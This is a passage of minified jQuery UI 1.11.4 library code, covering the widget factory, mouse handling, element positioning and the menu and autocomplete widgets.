t,e=q.data(this,r);return"instance"===i?(o=e,!1):e?q.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:q.error("no such method '"+i+"' for "+s+" widget instance"):q.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=q.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=q.data(this,r);t?(t.option(i||{}),t._init&&t._init()):q.data(this,r,new e(i,this))})),o}},q.Widget=function(){},q.Widget._childConstructors=[],q.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=q(e||this.defaultElement||this)[0],this.element=q(e),this.uuid=a++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=q(),this.hoverable=q(),this.focusable=q(),e!==this&&(q.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=q(e.style?e.ownerDocument:e.document||e),this.window=q(this.document[0].defaultView||this.document[0].parentWindow)),this.options=q.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:q.noop,_getCreateEventData:q.noop,_create:q.noop,_init:q.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(q.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:q.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return q.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=q.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(o,s,t){var r,a=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=q(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),q.each(t,function(t,e){function i(){return o||!0!==a.options.disabled&&!q(this).hasClass("ui-state-disabled")?("string"==typeof e?a[e]:e).apply(a,arguments):void 0}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||q.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):s.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=q(this.bindings.not(t).get()),this.focusable=q(this.focusable.not(t).get()),this.hoverable=q(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){q(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){q(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){q(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){q(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=q.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(q.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},q.each({show:"fadeIn",hide:"fadeOut"},function(s,r){q.Widget.prototype["_"+s]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,o=t?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})&&(t={duration:t}),n=!q.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&q.effects&&q.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){q(this)[s](),i&&i.call(e[0]),t()})}});var c=(q.widget,!1);q(document).mouseup(function(){c=!1}),q.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){return!0===q.data(t.target,e.widgetName+".preventClickEvent")?(q.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!c){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1===t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&q(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===q.data(t.target,this.widgetName+".preventClickEvent")&&q.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),c=!0)),!0}},_mouseMove:function(t){if(this._mouseMoved){if(q.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&q.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),c=!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function w(t,e,i){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?i/100:1)]}function C(t,e){return parseInt(q.css(t,e),10)||0}q.ui=q.ui||{};var n,T,k=Math.max,S=Math.abs,E=Math.round,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,i=q.fn.position;q.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=q("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return q("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?q.position.scrollbarWidth():0,height:e?q.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=q(t||window),i=q.isWindow(e[0]),t=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:t,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:i||t?e.width():e.outerWidth(),height:i||t?e.height():e.outerHeight()}}},q.fn.position=function(h){if(!h||!h.of)return i.apply(this,arguments);h=q.extend({},h);var u,p,f,m,g,t,v=q(h.of),y=q.position.getWithinInfo(h.within),b=q.position.getScrollInfo(y),_=(h.collision||"flip").split(" "),x={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:q.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(h.at="left top"),p=e.width,f=e.height,m=e.offset,g=q.extend({},m),q.each(["my","at"],function(){var t,e,i=(h[this]||"").split(" ");1===i.length&&(i=o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]),i[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),x[this]=[t?t[0]:0,e?e[0]:0],h[this]=[a.exec(i[0])[0],a.exec(i[1])[0]]}),1===_.length&&(_[1]=_[0]),"right"===h.at[0]?g.left+=p:"center"===h.at[0]&&(g.left+=p/2),"bottom"===h.at[1]?g.top+=f:"center"===h.at[1]&&(g.top+=f/2),u=w(x.at,p,f),g.left+=u[0],g.top+=u[1],this.each(function(){var i,t,r=q(this),a=r.outerWidth(),l=r.outerHeight(),e=C(this,"marginLeft"),n=C(this,"marginTop"),o=a+e+C(this,"marginRight")+b.width,s=l+n+C(this,"marginBottom")+b.height,c=q.extend({},g),d=w(x.my,r.outerWidth(),r.outerHeight());"right"===h.my[0]?c.left-=a:"center"===h.my[0]&&(c.left-=a/2),"bottom"===h.my[1]?c.top-=l:"center"===h.my[1]&&(c.top-=l/2),c.left+=d[0],c.top+=d[1],T||(c.left=E(c.left),c.top=E(c.top)),i={marginLeft:e,marginTop:n},q.each(["left","top"],function(t,e){q.ui.position[_[t]]&&q.ui.position[_[t]][e](c,{targetWidth:p,targetHeight:f,elemWidth:a,elemHeight:l,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+d[0],u[1]+d[1]],my:h.my,at:h.at,within:y,elem:r})}),h.using&&(t=function(t){var e=m.left-c.left,i=e+p-a,n=m.top-c.top,o=n+f-l,s={target:{element:v,left:m.left,top:m.top,width:p,height:f},element:{element:r,left:c.left,top:c.top,width:a,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};p<a&&S(e+i)<p&&(s.horizontal="center"),f<l&&S(n+o)<f&&(s.vertical="middle"),k(S(e),S(i))>k(S(n),S(o))?s.important="horizontal":s.important="vertical",h.using.call(this,t,s)}),r.offset(q.extend(c,{using:t}))})},q.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,a=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&a<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<a&&r<=0)&&a<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<a?t.left-=a:t.left=k(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,a=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&a<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<a&&r<=0)&&a<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<a?t.top-=a:t.top=k(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,a=r-s,l=r+e.collisionWidth-o-s,c="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];a<0?((n=t.left+c+i+r+e.collisionWidth-o-n)<0||n<S(a))&&(t.left+=c+i+r):0<l&&((0<(s=t.left-e.collisionPosition.marginLeft+c+i+r-s)||S(s)<l)&&(t.left+=c+i+r))},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,a=r-s,l=r+e.collisionHeight-o-s,c="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];a<0?((n=t.top+c+i+r+e.collisionHeight-o-n)<0||n<S(a))&&(t.top+=c+i+r):0<l&&((0<(s=t.top-e.collisionPosition.marginTop+c+i+r-s)||S(s)<l)&&(t.top+=c+i+r))}},flipfit:{left:function(){q.ui.position.flip.left.apply(this,arguments),q.ui.position.fit.left.apply(this,arguments)},top:function(){q.ui.position.flip.top.apply(this,arguments),q.ui.position.fit.top.apply(this,arguments)}}},function(){var t,e=document.getElementsByTagName("body")[0],i=document.createElement("div"),n=document.createElement(e?"div":"body"),o={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(t in e&&q.extend(o,{position:"absolute",left:"-1000px",top:"-1000px"}),o)n.style[t]=o[t];n.appendChild(i),(e=e||document.documentElement).insertBefore(n,e.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",i=q(i).offset().left,T=10<i&&i<11,n.innerHTML="",e.removeChild(n)}()}(),q.ui.position,q.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=q(t.target);!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),e.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&q(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){var e;this.previousFilter||((e=q(t.currentTarget)).siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(t,e))},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){q.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var t=q(this);t.data("ui-menu-submenu-carat")&&t.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(t){var e,i,n,o=!0;switch(t.keyCode){case q.ui.keyCode.PAGE_UP:this.previousPage(t);break;case q.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case q.ui.keyCode.HOME:this._move("first","first",t);break;case q.ui.keyCode.END:this._move("last","last",t);break;case q.ui.keyCode.UP:this.previous(t);break;case q.ui.keyCode.DOWN:this.next(t);break;case q.ui.keyCode.LEFT:this.collapse(t);break;case q.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case q.ui.keyCode.ENTER:case q.ui.keyCode.SPACE:this._activate(t);break;case q.ui.keyCode.ESCAPE:this.collapse(t);break;default:o=!1,e=this.previousFilter||"",i=String.fromCharCode(t.keyCode),n=!1,clearTimeout(this.filterTimer),i===e?n=!0:i=e+i,e=this._filterMenuItems(i),(e=n&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length||(i=String.fromCharCode(t.keyCode),e=this._filterMenuItems(i)),e.length?(this.focus(t,e),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}o&&t.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e=this,n=this.options.icons.submenu,t=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),t.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=q(this),e=t.parent(),i=q("<span>").addClass("ui-menu-icon ui-icon "+n).data("ui-menu-submenu-carat",!0);e.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",e.attr("id"))}),(t=t.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=q(this);e._isDivider(t)&&t.addClass("ui-widget-content ui-menu-divider")}),t.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!q.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,n;this._hasScroll()&&(i=parseFloat(q.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(q.css(this.activeMenu[0],"paddingTop"))||0,e=t.offset().top-this.activeMenu.offset().top-i-n,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),t=t.outerHeight(),e<0?this.activeMenu.scrollTop(i+e):n<e+t&&this.activeMenu.scrollTop(i+e-n+t))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(t){var e=q.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var t=i?this.element:q(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element),this._close(t),this.blur(e),this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(t){return!q(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var n;this.active&&(n="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),n&&n.length&&this.active||(n=this.activeMenu.find(this.options.items)[e]()),this.focus(i,n)},nextPage:function(t){var e,i,n;return this.active?void(this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return(e=q(this)).offset().top-i-n<0}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(t)},previousPage:function(t){var e,i,n;return this.active?void(this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=q(this)).offset().top-i+n}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items).first()))):void this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||q(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test(q.trim(q(this).text()))})}}),q.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,n,o,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this.element.prop("isContentEditable"),this.valueMethod=this.element[e||t?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))n=o=i=!0;else{n=o=i=!1;var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0,this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0,this._move("nextPage",t);break;case e.UP:i=!0,this._keyEvent("previous",t);break;case e.DOWN:i=!0,this._keyEvent("next",t);break;case e.ENTER:this.menu.active&&(i=!0,t.preventDefault(),this.menu.select(t));break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(t),t.preventDefault());break;default:n=!0,this._searchTimeout(t)}}},keypress:function(t){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault());if(!n){var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){return o?(o=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=q("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];q(t.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(t){t.target===e.element[0]||t.target===i||q.contains(i,t.target)||e.close()})})},menufocus:function(t,e){var i;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){q(t.target).trigger(t.originalEvent)})):(i=e.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value),void((i=e.item.attr("aria-label")||i.value)&&q.trim(i).length&&(this.liveRegion.children().hide(),q("<div>").text(i).appendTo(this.liveRegion))))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=q("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return(t=t&&(t.jquery||t.nodeType?q(t):this.document.find(t).eq(0)))&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,n,o=this;q.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(q.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(t,e){o.xhr&&o.xhr.abort(),o.xhr=q.ajax({url:n,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;t&&(!t||e||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return q.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:q.map(t,function(t){return"string"==typeof t?{label:t,value:t}:q.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t),this.isNewMenu=!0,this.menu.refresh(),e.show(),this._resizeMenu(),e.position(q.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;q.each(t,function(t,e){n._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return q("<li>").text(e.label).appendTo(t)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return 